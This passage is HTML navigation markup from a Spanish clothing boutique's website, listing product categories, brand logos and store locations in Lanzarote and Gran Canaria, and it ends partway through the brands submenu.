		<div id="iqitmegamenu-horizontal" class="iqitmegamenu  clearfix" role="navigation">

								
				<nav id="cbp-hrmenu" class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow">
					<ul>
												<li id="cbp-hrmenu-tab-2" class="cbp-hrmenu-tab cbp-hrmenu-tab-2 ">
	<a href="https://boutiquetrendz.es/es/" class="nav-link" >

								<span class="cbp-tab-title">
								Inicio</span>
														</a>
													</li>
												<li id="cbp-hrmenu-tab-10" class="cbp-hrmenu-tab cbp-hrmenu-tab-10  cbp-has-submeu">
	<a href="https://boutiquetrendz.es/es/hombre" class="nav-link" >

								<span class="cbp-tab-title">
								Hombre <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column">
        <div class="cbp-menu-column-inner">
                        
                
                
            

            
            </div>    </div>
                                    




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/es/pantalones-hombre"
                                                                                class="cbp-column-title nav-link cbp-category-title">Pantalones Hombre</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/es/sudaderas-hombre"
                                                                                class="cbp-column-title nav-link cbp-category-title">Sudaderas Hombre</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/es/intimo-hombre"
                                                                                class="cbp-column-title nav-link cbp-category-title">Intimo Hombre</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/es/camisetas-hombre"
                                                                                class="cbp-column-title nav-link cbp-category-title">Camisetas Hombre</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/es/chaqueta-hombre"
                                                                                class="cbp-column-title nav-link cbp-category-title">Chaquetas Hombre</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/es/pantalones-cortos-hombre"
                                                                                class="cbp-column-title nav-link cbp-category-title">Pantalones Cortos Hombre</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/es/camisas-hombre"
                                                                                class="cbp-column-title nav-link cbp-category-title">Camisas Hombre</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/es/banadores-hombre"
                                                                                class="cbp-column-title nav-link cbp-category-title">Bañadores Hombre</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/es/polos-hombre"
                                                                                class="cbp-column-title nav-link cbp-category-title">Polos Hombre</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-1 cbp-menu-column cbp-menu-element menu-element-id-6 ">
        <div class="cbp-menu-column-inner">
                        
                
                                    <ul class="cbp-manufacturers row">
                                                                                                                                                                                                                                                                                    <li class="col-12 transition-opacity-300">
                                    <a href="https://boutiquetrendz.es/es/marcas/boss"
                                       title="Manufacturer - BOSS">
                                        <img src="https://boutiquetrendz.es/img/m/22-small_default.jpg"
                                             class="img-fluid logo_manufacturer "  width="98" height="127"                                             alt="Manufacturer - BOSS"/>
                                    </a>
                                </li>
                                                                                                        </ul>
                
            

            
            </div>    </div>
                                    




    <div class="col-1 cbp-menu-column cbp-menu-element menu-element-id-7 ">
        <div class="cbp-menu-column-inner">
                        
                
                                    <ul class="cbp-manufacturers row">
                                                                                                                                                                        <li class="col-12 transition-opacity-300">
                                    <a href="https://boutiquetrendz.es/es/marcas/calvin-klein"
                                       title="Manufacturer - CALVIN KLEIN">
                                        <img src="https://boutiquetrendz.es/img/m/26-small_default.jpg"
                                             class="img-fluid logo_manufacturer "  width="98" height="127"                                             alt="Manufacturer - CALVIN KLEIN"/>
                                    </a>
                                </li>
                                                                                                                                                                                                                                    <li class="col-12 transition-opacity-300">
                                    <a href="https://boutiquetrendz.es/es/marcas/tommy-hilfiger"
                                       title="Manufacturer - TOMMY HILFIGER">
                                        <img src="https://boutiquetrendz.es/img/m/12-small_default.jpg"
                                             class="img-fluid logo_manufacturer "  width="98" height="127"                                             alt="Manufacturer - TOMMY HILFIGER"/>
                                    </a>
                                </li>
                                                                                                        </ul>
                
            

            
            </div>    </div>
                                    




    <div class="col-1 cbp-menu-column cbp-menu-element menu-element-id-8 ">
        <div class="cbp-menu-column-inner">
                        
                
                                    <ul class="cbp-manufacturers row">
                                                                                                                                                                        <li class="col-12 transition-opacity-300">
                                    <a href="https://boutiquetrendz.es/es/marcas/lacoste"
                                       title="Manufacturer - LACOSTE">
                                        <img src="https://boutiquetrendz.es/img/m/31-small_default.jpg"
                                             class="img-fluid logo_manufacturer "  width="98" height="127"                                             alt="Manufacturer - LACOSTE"/>
                                    </a>
                                </li>
                                                                                                                                                                                                                                    <li class="col-12 transition-opacity-300">
                                    <a href="https://boutiquetrendz.es/es/marcas/munich"
                                       title="Manufacturer - MUNICH">
                                        <img src="https://boutiquetrendz.es/img/m/42-small_default.jpg"
                                             class="img-fluid logo_manufacturer "  width="98" height="127"                                             alt="Manufacturer - MUNICH"/>
                                    </a>
                                </li>
                                                                                                        </ul>
                
            

            
            </div>    </div>
                                    




    <div class="col-1 cbp-menu-column cbp-menu-element menu-element-id-9 cbp-empty-column">
        <div class="cbp-menu-column-inner">
                        
                
                
            

            
            </div>    </div>
                                    




    <div class="col-1 cbp-menu-column cbp-menu-element menu-element-id-10 cbp-empty-column">
        <div class="cbp-menu-column-inner">
                        
                
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-12" class="cbp-hrmenu-tab cbp-hrmenu-tab-12  cbp-has-submeu">
	<a href="https://boutiquetrendz.es/es/mujer" class="nav-link" >

								<span class="cbp-tab-title">
								Mujer <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column">
        <div class="cbp-menu-column-inner">
                        
                
                
            

            
            </div>    </div>
                                    




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/es/leggings-mujer"
                                                                                class="cbp-column-title nav-link cbp-category-title">Leggings Mujer</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/es/intimo-mujer"
                                                                                class="cbp-column-title nav-link cbp-category-title">Intimo Mujer</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/es/sudaderas-mujer"
                                                                                class="cbp-column-title nav-link cbp-category-title">Sudaderas Mujer</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/es/vestidos-mujer"
                                                                                class="cbp-column-title nav-link cbp-category-title">Vestidos Mujer</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/es/pantalones-cortos-mujer"
                                                                                class="cbp-column-title nav-link cbp-category-title">Pantalones Cortos Mujer</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/es/chaqueta-mujer"
                                                                                class="cbp-column-title nav-link cbp-category-title">Chaquetas Mujer</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/es/faldas-mujer"
                                                                                class="cbp-column-title nav-link cbp-category-title">Faldas Mujer</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/es/blusas-y-camisas-mujer"
                                                                                class="cbp-column-title nav-link cbp-category-title">Blusas y Camisas Mujer</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/es/camisetas-mujer"
                                                                                class="cbp-column-title nav-link cbp-category-title">Camisetas Mujer</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/es/pantalones-mujer"
                                                                                class="cbp-column-title nav-link cbp-category-title">Pantalones Mujer</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/es/banadores-y-bikinis-mujer"
                                                                                class="cbp-column-title nav-link cbp-category-title">Bañadores y Bikinis</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-1 cbp-menu-column cbp-menu-element menu-element-id-6 ">
        <div class="cbp-menu-column-inner">
                        
                
                                    <ul class="cbp-manufacturers row">
                                                                                                                                                                        <li class="col-12 transition-opacity-300">
                                    <a href="https://boutiquetrendz.es/es/marcas/guess"
                                       title="Manufacturer - GUESS">
                                        <img src="https://boutiquetrendz.es/img/m/13-small_default.jpg"
                                             class="img-fluid logo_manufacturer "  width="98" height="127"                                             alt="Manufacturer - GUESS"/>
                                    </a>
                                </li>
                                                                                                                                                                                                                    </ul>
                
            

            
            </div>    </div>
                                    




    <div class="col-1 cbp-menu-column cbp-menu-element menu-element-id-7 ">
        <div class="cbp-menu-column-inner">
                        
                
                                    <ul class="cbp-manufacturers row">
                                                                                                                                                                        <li class="col-12 transition-opacity-300">
                                    <a href="https://boutiquetrendz.es/es/marcas/adidas"
                                       title="Manufacturer - ADIDAS">
                                        <img src="https://boutiquetrendz.es/img/m/3-small_default.jpg"
                                             class="img-fluid logo_manufacturer "  width="98" height="127"                                             alt="Manufacturer - ADIDAS"/>
                                    </a>
                                </li>
                                                                                                                                                                                                                                    <li class="col-12 transition-opacity-300">
                                    <a href="https://boutiquetrendz.es/es/marcas/only"
                                       title="Manufacturer - ONLY">
                                        <img src="https://boutiquetrendz.es/img/m/29-small_default.jpg"
                                             class="img-fluid logo_manufacturer "  width="98" height="127"                                             alt="Manufacturer - ONLY"/>
                                    </a>
                                </li>
                                                                                                        </ul>
                
            

            
            </div>    </div>
                                    




    <div class="col-1 cbp-menu-column cbp-menu-element menu-element-id-8 ">
        <div class="cbp-menu-column-inner">
                        
                
                                    <ul class="cbp-manufacturers row">
                                                                                                                                                                        <li class="col-12 transition-opacity-300">
                                    <a href="https://boutiquetrendz.es/es/marcas/levis"
                                       title="Manufacturer - LEVIS">
                                        <img src="https://boutiquetrendz.es/img/m/10-small_default.jpg"
                                             class="img-fluid logo_manufacturer "  width="98" height="127"                                             alt="Manufacturer - LEVIS"/>
                                    </a>
                                </li>
                                                                                                                                                                                                                                    <li class="col-12 transition-opacity-300">
                                    <a href="https://boutiquetrendz.es/es/marcas/siksilk"
                                       title="Manufacturer - SIKSILK">
                                        <img src="https://boutiquetrendz.es/img/m/27-small_default.jpg"
                                             class="img-fluid logo_manufacturer "  width="98" height="127"                                             alt="Manufacturer - SIKSILK"/>
                                    </a>
                                </li>
                                                                                                        </ul>
                
            

            
            </div>    </div>
                                    




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-9 cbp-empty-column">
        <div class="cbp-menu-column-inner">
                        
                
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-13" class="cbp-hrmenu-tab cbp-hrmenu-tab-13  cbp-has-submeu">
	<a href="https://boutiquetrendz.es/es/calzado" class="nav-link" >

								<span class="cbp-tab-title">
								Calzado <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column">
        <div class="cbp-menu-column-inner">
                        
                
                
            

            
            </div>    </div>
                                    




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/es/calzado-hombre"
                                                                                class="cbp-column-title nav-link cbp-category-title">Calzado Hombre</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/es/zapatillas-hombre">Zapatillas Hombre</a></div></li><li ><div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/es/nauticas-y-alpargatas-hombre">Náuticas y alpargatas Hombre</a></div></li><li ><div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/es/chanclas-hombre">Chanclas Hombre</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/es/calzado-mujer"
                                                                                class="cbp-column-title nav-link cbp-category-title">Calzado Mujer</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/es/zapatillas-mujer">Zapatillas Mujer</a></div></li><li ><div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/es/sandalias-mujer">Sandalias Mujer</a></div></li><li ><div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/es/chanclas-mujer">Chanclas Mujer</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-1 cbp-menu-column cbp-menu-element menu-element-id-6 ">
        <div class="cbp-menu-column-inner">
                        
                
                                    <ul class="cbp-manufacturers row">
                                                                                                                                                                        <li class="col-12 transition-opacity-300">
                                    <a href="https://boutiquetrendz.es/es/marcas/skechers"
                                       title="Manufacturer - SKECHERS">
                                        <img src="https://boutiquetrendz.es/img/m/16-small_default.jpg"
                                             class="img-fluid logo_manufacturer "  width="98" height="127"                                             alt="Manufacturer - SKECHERS"/>
                                    </a>
                                </li>
                                                                                                                                                                                                                                    <li class="col-12 transition-opacity-300">
                                    <a href="https://boutiquetrendz.es/es/marcas/tommy-hilfiger"
                                       title="Manufacturer - TOMMY HILFIGER">
                                        <img src="https://boutiquetrendz.es/img/m/12-small_default.jpg"
                                             class="img-fluid logo_manufacturer "  width="98" height="127"                                             alt="Manufacturer - TOMMY HILFIGER"/>
                                    </a>
                                </li>
                                                                                                        </ul>
                
            

            
            </div>    </div>
                                    




    <div class="col-1 cbp-menu-column cbp-menu-element menu-element-id-7 ">
        <div class="cbp-menu-column-inner">
                        
                
                                    <ul class="cbp-manufacturers row">
                                                                                                                                                                        <li class="col-12 transition-opacity-300">
                                    <a href="https://boutiquetrendz.es/es/marcas/adidas"
                                       title="Manufacturer - ADIDAS">
                                        <img src="https://boutiquetrendz.es/img/m/3-small_default.jpg"
                                             class="img-fluid logo_manufacturer "  width="98" height="127"                                             alt="Manufacturer - ADIDAS"/>
                                    </a>
                                </li>
                                                                                                                                                                                                                                    <li class="col-12 transition-opacity-300">
                                    <a href="https://boutiquetrendz.es/es/marcas/munich"
                                       title="Manufacturer - MUNICH">
                                        <img src="https://boutiquetrendz.es/img/m/42-small_default.jpg"
                                             class="img-fluid logo_manufacturer "  width="98" height="127"                                             alt="Manufacturer - MUNICH"/>
                                    </a>
                                </li>
                                                                                                        </ul>
                
            

            
            </div>    </div>
                                    




    <div class="col-1 cbp-menu-column cbp-menu-element menu-element-id-8 ">
        <div class="cbp-menu-column-inner">
                        
                
                                    <ul class="cbp-manufacturers row">
                                                                                                                                                                        <li class="col-12 transition-opacity-300">
                                    <a href="https://boutiquetrendz.es/es/marcas/guess"
                                       title="Manufacturer - GUESS">
                                        <img src="https://boutiquetrendz.es/img/m/13-small_default.jpg"
                                             class="img-fluid logo_manufacturer "  width="98" height="127"                                             alt="Manufacturer - GUESS"/>
                                    </a>
                                </li>
                                                                                                                                                                                                                                    <li class="col-12 transition-opacity-300">
                                    <a href="https://boutiquetrendz.es/es/marcas/havaianas"
                                       title="Manufacturer - HAVAIANAS">
                                        <img src="https://boutiquetrendz.es/img/m/14-small_default.jpg"
                                             class="img-fluid logo_manufacturer "  width="98" height="127"                                             alt="Manufacturer - HAVAIANAS"/>
                                    </a>
                                </li>
                                                                                                        </ul>
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-14" class="cbp-hrmenu-tab cbp-hrmenu-tab-14  cbp-has-submeu">
	<a href="https://boutiquetrendz.es/es/complementos" class="nav-link" >

								<span class="cbp-tab-title">
								Complementos <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-1 cbp-menu-column cbp-menu-element menu-element-id-7 cbp-empty-column">
        <div class="cbp-menu-column-inner">
                        
                
                
            

            
            </div>    </div>
                                    




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/es/bolsos"
                                                                                class="cbp-column-title nav-link cbp-category-title">Bolsos</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/es/bolsos-hombre">Bolsos Hombre</a></div></li><li ><div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/es/bolsos-mujer">Bolsos Mujer</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/es/mochilas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Mochilas</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/es/mochilas-hombre">Mochilas Hombre</a></div></li><li ><div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/es/mochilas-mujer">Mochilas Mujer</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/es/carteras-y-monederos"
                                                                                class="cbp-column-title nav-link cbp-category-title">Carteras y monederos</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/es/carteras-hombre">Carteras Hombre</a></div></li><li ><div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/es/carteras-y-monederos-mujer">Carteras y monederos Mujer</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/es/cinturones"
                                                                                class="cbp-column-title nav-link cbp-category-title">Cinturones</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/es/cinturones-hombre">Cinturones Hombre</a></div></li><li ><div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/es/cinturones-mujer">Cinturones Mujer</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/es/bufandas-y-fulares"
                                                                                class="cbp-column-title nav-link cbp-category-title">Bufandas y fulares</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/es/bufandas-y-fulares-mujer">Bufandas y fulares Mujer</a></div></li><li ><div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/es/bufandas-hombre">Bufandas Hombre</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/es/gorras"
                                                                                class="cbp-column-title nav-link cbp-category-title">Gorras</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/es/gorras-mujer">Gorras mujer</a></div></li><li ><div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/es/gorras-hombre">Gorras hombre</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-5 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/es/calcetines"
                                                                                class="cbp-column-title nav-link cbp-category-title">Calcetines</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/es/calcetines-hombre">Calcetines Hombre</a></div></li><li ><div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/es/calcetines-mujer">Calcetines Mujer</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/es/gafas-de-sol"
                                                                                class="cbp-column-title nav-link cbp-category-title">Gafas de sol</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/es/gafas-hombre">Gafas Hombre</a></div></li><li ><div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/es/gafas-mujer">Gafas mujer</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-6 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://boutiquetrendz.es/es/varios"
                                                                                class="cbp-column-title nav-link cbp-category-title">Varios</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-1 cbp-menu-column cbp-menu-element menu-element-id-8 cbp-empty-column">
        <div class="cbp-menu-column-inner">
                        
                
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-4" class="cbp-hrmenu-tab cbp-hrmenu-tab-4  cbp-has-submeu">
	<a href="https://boutiquetrendz.es/es/content/tiendas" class="nav-link" >

								<span class="cbp-tab-title">
								Tiendas <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-1 cbp-menu-column cbp-menu-element menu-element-id-15 cbp-empty-column">
        <div class="cbp-menu-column-inner">
                        
                
                
            

            
            </div>    </div>
                                    




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-17 ">
        <div class="cbp-menu-column-inner">
                        
                                                            <span class="cbp-column-title nav-link transition-300">ARRECIFE </span>
                                    
                
                                            <ul class="cbp-links cbp-valinks">
                                                                                                <li><a href="https://boutiquetrendz.es/es/content/trendz-real"
                                           >Trendz Real</a>
                                    </li>
                                                                                    </ul>
                    
                
            

            
            </div>    </div>
                                    




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                                                            <span class="cbp-column-title nav-link transition-300">PUERTO DEL CARMEN </span>
                                    
                
                                            <ul class="cbp-links cbp-valinks">
                                                                                                <li><a href="https://boutiquetrendz.es/es/content/trendz-hotel-fariones-playa"
                                           >Trendz Hotel Fariones Playa</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/es/content/trendz-avenida-de-las-playas"
                                           >Trendz Avenida de las Playas</a>
                                    </li>
                                                                                    </ul>
                    
                
            

            
            </div>    </div>
                                    




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-11 ">
        <div class="cbp-menu-column-inner">
                        
                                                            <span class="cbp-column-title nav-link transition-300">COSTA TEGUISE </span>
                                    
                
                                            <ul class="cbp-links cbp-valinks">
                                                                                                <li><a href="https://boutiquetrendz.es/es/content/trendz-avenida-islas-canarias"
                                           >Trendz Avenida Islas Canarias</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/es/content/trendz-cc-teguise-playa"
                                           >Trendz CC Teguise Playa</a>
                                    </li>
                                                                                    </ul>
                    
                
            

            
            </div>    </div>
                                    




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-12 ">
        <div class="cbp-menu-column-inner">
                        
                                                            <span class="cbp-column-title nav-link transition-300">PLAYA BLANCA </span>
                                    
                
                                            <ul class="cbp-links cbp-valinks">
                                                                                                                                                            <li><a href="https://boutiquetrendz.es/es/content/trendz-marina-rubicon"
                                           >Trendz Marina Rubicón</a>
                                    </li>
                                                                                    </ul>
                    
                
            

            
            </div>    </div>
                                    




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-13 ">
        <div class="cbp-menu-column-inner">
                        
                                                            <span class="cbp-column-title nav-link transition-300">GRAN CANARIA </span>
                                    
                
                                            <ul class="cbp-links cbp-valinks">
                                                                                                <li><a href="https://boutiquetrendz.es/es/content/trendz-playa-del-ingles"
                                           >Outlet Trendz Playa del Inglés</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/es/content/trendz-c-c-yumbo-maspalomas"
                                           >Trendz CC Yumbo Maspalomas</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/es/content/trendz-cc-el-mirador"
                                           >Trendz CC El Mirador</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/es/content/trendz-cc-la-ballena"
                                           >Trendz CC La Ballena</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/es/content/trendz-cc-el-muelle"
                                           >Trendz CC El Muelle</a>
                                    </li>
                                                                                    </ul>
                    
                
            

            
            </div>    </div>
                                    




    <div class="col-1 cbp-menu-column cbp-menu-element menu-element-id-16 cbp-empty-column">
        <div class="cbp-menu-column-inner">
                        
                
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-5" class="cbp-hrmenu-tab cbp-hrmenu-tab-5  cbp-has-submeu">
	<a href="https://boutiquetrendz.es/es/marcas" class="nav-link" >

								<span class="cbp-tab-title">
								Marcas <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-6 cbp-empty-column">
        <div class="cbp-menu-column-inner">
